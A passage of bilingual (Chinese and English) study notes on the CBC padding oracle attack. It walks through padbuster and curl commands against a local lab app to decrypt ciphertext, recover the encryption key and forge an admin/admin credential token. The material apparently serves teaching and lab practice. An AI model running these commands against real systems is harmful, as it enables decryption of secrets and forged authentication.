we need to figure out what intermediary value 6D367076036E2239 would decrypt to if it were passed as ciphertext instead of just an IV. We can do this by using the same technique used in the decryption exploit by sending it as the ciphertext block and starting our brute force attack with all nulls. http://sampleapp/home.jsp?UID=00000000000000006D367076036E2239
Once we brute force the intermediary value, the IV can be manipulated to produce whatever text we want. The new IV can then be pre-pended to the previous sample, which produces the valid two-block ciphertext of our choice. This process can be repeated an unlimited number of times to encrypt data of any length.
解释一下,很简单,首先我们已经知道一个区块的时候,这个 http://sampleapp/home.jsp?UID=6D367076036E2239F851D6CC68FC9537 可以解密出TEST,即这里的第二个区块,所以我们现在要思考的是怎么构造第一个区块,很简单让第一个区块的密文就等于这个新IV 6D367076036E2239即可, 永远记住: P(i) = C(i-1) XOR P-IntermediaryValue(i) 第一个区块是的C(1-1)=C0=IV, Decrypted Value = IV XOR Intermediary Value(重用之前破解的第一个区块的中间值,或者说是重用第一个区块的密文,因为中间值不变则密文不变) 所以刚才是 'TEST4444' = IV XOR Intermediary Value 算出IV=6D367076036E2239 那么现在我们需要将IV作为C1: P2='TEST4444' = C1 XOR Intermediary Value, C1=6D367076036E2239 然后 P1="ENCRYPT " = C0 XOR Intermediary Value = IV XOR Intermediary Value, 为了保证C1也就是P1即这里的Intermediary Value中间值对应的密文是6D367076036E2239, 我们需要利用技巧,将跟前面破解过程一样,将6D367076036E2239作为密文来获取其中间值(我们可以想象,由于服务器用的IV还是最上面的7B216A634951170F,自然得到的明文不会是"ENCRYPT ", 我们并不关心这个,我们只想要到中间值,获取后,就可以算出C0也就是新新IV'') http://sampleapp/home.jsp?UID=00000000000000006D367076036E2239
'TEST4444' = IV'' XOR Intermediary Value
Once we brute force the intermediary value, the IV can be manipulated to produce whatever text we want. The new IV can then be pre-pended to the previous sample, which produces the valid two-block ciphertext of our choice. This process can be repeated an unlimited number of times to encrypt data of any length.
padBuster.pl http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2 -plaintext "ENCRYPT TEST"
=>提供第一个区块的密文和中间值会更节省时间
padBuster.pl http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6
7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2 -plaintext "ENCRYPT TEST"
-ciphertext F851D6CC68FC9537 -intermediary 39732322076A263D
Note:其实理论上我们可以利用任何一个区块的中间值和密文,并不一定用第一个区块的
# 难度升级
难度点:
- 不带IV
- 返回的exception有语法判断,没有特定的错误提示
基本判断:
密文的blocksize是8还是16还是其他;
密文的第一个区块是iv还是对应的明文加密(不带iv);
判断语法检查:verify that there are no syntax checks performed on the decrypted data
如果是带iv,flip first byte of the second block,如果是不带iv则flip first byte:简单情况 decryption error或者显示正常信息但是开头是乱码;复杂情况是可能返回 invalid json之类的
判断是否存在padding oracle,check how the application reacts to incorrect padding
flip last byte:简单情况是 padding error,复杂情况跟前面类似,如果返回invalid json就基本无解,如果返回missing filed:username之类的还有救,
比如完整明文是ApplicationUsername=user&Password=sesame,报错missing UserName,
复杂例子分析:
curl http://127.0.0.1:5000/check?cipher=484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6
484b850123a04baf15df9be14e87369b ApplicationUsern
c59ca16e1f3645ef53cc6a4d9d87308e ame=user&Passwor
d2382fb0a54f3a2954bfebe0a04dd4d6 d=sesame
decrypted: ApplicationUsername=user&Password=sesame
parsed: {'Password': ['sesame'], 'ApplicationUsername': ['user']}
简单情况:
flip first byte:
curl http://127.0.0.1:5000/echo?cipher=ff4b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6
decrypted: �+�]7N�d�����N�me=user&Password=sesame
flip last byte:
curl http://127.0.0.1:5000/echo?cipher=484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4ff
decryption error
破解:
padbuster "http://127.0.0.1:5000/echo?cipher=484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6" "484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6" 16 -encoding 1
484b850123a04baf15df9be14e87369b
c59ca16e1f3645ef53cc6a4d9d87308e ame=user&Passwor
d2382fb0a54f3a2954bfebe0a04dd4d6 d=sesame
可以看到不带iv,则第一个区块无法解密出来
复杂情况(echo方法是为了让我们看清内容):
如果只包含password:
38d057b13b8aef21dbf9b43b66a6d89a
# curl http://127.0.0.1:5000/echo?cipher=38d057b13b8aef21dbf9b43b66a6d89a
decrypted: Password=sesame
# curl http://127.0.0.1:5000/check?cipher=38d057b13b8aef21dbf9b43b66a6d89a
ApplicationUsername missing
如果只包含Username:
# curl http://127.0.0.1:5000/echo?cipher=484b850123a04baf15df9be14e87369b309efe9c9fb71ea283dd42e445cc7b54
decrypted: ApplicationUsername=user
# curl http://127.0.0.1:5000/check?cipher=484b850123a04baf15df9be14e87369b309efe9c9fb71ea283dd42e445cc7b54
Password missing
这种情况下直接这样用padbuster是不行的
# padbuster "http://127.0.0.1:5000/check?cipher=484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6" "484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6" 16 -encoding 1
ERROR: All of the responses were identical.
Double check the Block Size and try again.
We only need to prepend encrypted data that contains the ‘ApplicationUsername’ field: If the padding is correct then we get a different response. This way we can decrypt all but the first block.
In the example below the first two blocks of the ciphertext are prepended when performing the padding oracle attack. This is because the ‘ApplicationUsername’ field spans over two blocks
prefix:484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308e
padbuster "http://127.0.0.1:5000/check?cipher=484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6" "484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308ed2382fb0a54f3a2954bfebe0a04dd4d6" 16 -encoding 1 -error "ApplicationUsername missing" -prefix "484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308e"
ame=user&Password=sesame
跟前面一样不带iv,则第一个区块无法解密出来
--------------------------------------------------------------------
--- 算出IV:
--------------------------------------------------------------------
前面我们都没有加 -noiv这个参数,反言之,padbuster默认就认为是带iv的,所以是将第一个区块block作为iv,然后这里我们明确告知其没有iv,
虽然没有研究padbuster源码,但是也不难猜测,padbuster肯定是将这个484b850123a04baf15df9be14e87369b作为C1,来算出其中间值的
last-byte-of(Dk(C1)) = Intermediary Byte = 0x0g ⊕ 0x01
然后
last-byte-of(P1) = last-byte-of(Dk(C1) ⊕ IV)
从而算出IV
IV= last-byte-of(P1) ⊕ last-byte-of(Dk(C1))
# padbuster "http://127.0.0.1:5000/check?cipher=484b850123a04baf15df9be14e87369b" "484b850123a04baf15df9be14e87369b" 16 -encoding 1 -error "ApplicationUsername missing" -prefix "484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308e" -noiv
Block 1 Results:
[+] Cipher Text (HEX): 484b850123a04baf15df9be14e87369b
[+] Intermediate Bytes (HEX): 7141425f5d56574351562f1730213728
Once we have obtained the intermediate value we can XOR it with the plaintext to obtain the encryption key:
0x4170706c69636174696f6e557365726e (plaintext ‘ApplicationUsern’)
XOR
0x7141425f5d56574351562f1730213728 (intermediate value)
=
0x30313233343536373839414243444546 (key ‘0123456789ABCDEF’)
--------------------------------------------------------------------
--- 加密:
--------------------------------------------------------------------
We can also encrypt arbitrary content (Please refer to the original padbuster blog post on how this works behind the scenes). The only restriction is that it is not possible to control the first block. This is due to the static IV being used. The application would still accept the resulting ciphertext if we terminate the uncontrollable data of the first block with ‘=bla&’. Note that the crafted ciphertext does not have to have the same length as the original one.
简单来说,跟我们前面讲过的padbuster标准的加密思路一样,由于这里服务器用的是服务器端写死的IV,我们当然是可以算出的,但是完全没必要,因为服务器会把接收到的全部作为密文处理,当然包括第一个区块,所以根据我们前面标准的加密思路,可以知道,我们最终生成的若干个区块的第一个区块的new...new IV绝对是跟服务器端完全不同的了,所以第一个密文区块(这里的例子实际是prefix两个区块)一定是会对应的明文一定会被解密成垃圾,所以这里利用了明文的键值对&规则,通过=bla&将前面无法控制的那堆垃圾作为key,key=bla&这样”终止掉“
# padbuster "http://127.0.0.1:5000/check?cipher=484b850123a04baf15df9be14e87369b" "484b850123a04baf15df9be14e87369b" 16 -encoding 1 -error "ApplicationUsername missing" -prefix "484b850123a04baf15df9be14e87369bc59ca16e1f3645ef53cc6a4d9d87308e" -plaintext "=bla&ApplicationUsername=admin&Password=admin"
[+] Encrypted value is: 753e2047e19bf24866ae5634f3454ef3a3802d5144a051a7246762f57a16f73531d76ada52422e176ea07e45384df69d00000000000000000000000000000000
# curl http://127.0.0.1:5000/check?cipher=753e2047e19bf24866ae5634f3454ef3a3802d5144a051a7246762f57a16f73531d76ada52422e176ea07e45384df69d00000000000000000000000000000000
decrypted: ��_c�I�B�C���=bla&ApplicationUsername=admin&Password=admin
parsed: {'\xf7\xc1_c\x9e\x1cI\x9aB\xccC\x10\xac\x07\x90\x97': ['bla'], 'Password': ['admin'], 'ApplicationUsername': ['admin']}
ref
https://www.youtube.com/watch?v=7XZdsR0jHjo
https://github.com/lyhistory/Padding-oracle-attack